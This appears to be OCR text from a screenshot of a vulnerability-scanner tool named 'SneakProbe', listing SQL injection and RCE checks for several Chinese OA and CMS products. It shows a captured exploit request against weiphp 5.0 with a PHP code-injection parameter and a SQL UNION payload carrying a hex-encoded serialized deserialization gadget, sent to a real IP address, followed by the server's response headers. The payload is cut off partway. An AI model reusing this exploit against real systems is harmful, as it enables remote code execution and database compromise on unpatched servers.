 SneakProbe
详情
momo
Home
Target
User Set
Target group
Progress
Loophole
Home
Target
Target group
Progress
Loophole
User Set
Visit official website
Name:weaver_e-cology Page.jsp sqli
Name:baiaozhi gg_nr.jsp sqli
Name:hongzhi checklogin.asp sqli
Name:weaver_oa client_converter.php sqli
Name:weiphp5.0 index rce
Request package
POST /public/index.php/weixin/Notice/index?img=echo+md5(6569);exit(); HTTP/1.1
HOST: 139.196.144.44
<xml>
<product_id>aaaa</product_id>
<appid>exp</appid>
<appid>=0) union select
1,2,3,4,5,6,7,0x4f3a32373a227468696e6b5c70726f636573735c70697065735c57696e646f7773223a313a7b733a33343a22007468696e6b5c70726f636573735c70697065735c57696e646f77730066696c6573223b613a313a7b693a303b4f3a31373a227468
- </appid>
<mch_id>aaa</mch_id>
<nonce_str>aaa</nonce_str>
<openid>aaa</openid>
</xml>
response packet
HTTP/1.1 200 OK
Access-Control-Allow-Methods: *
Pragma: no-cache
X-Powered-By: PHP/7.2.24
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: x-requested-with,content-type
Set-Cookie: PHPSESSID=qt2qssndkdr5l99ssj90u98r94; path=/; HttpOnly
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Content-Length: 159
Content-Type: text/html; charset=UTF-8
Date: Mon, 18 Mar 2024 03:30:10 GMT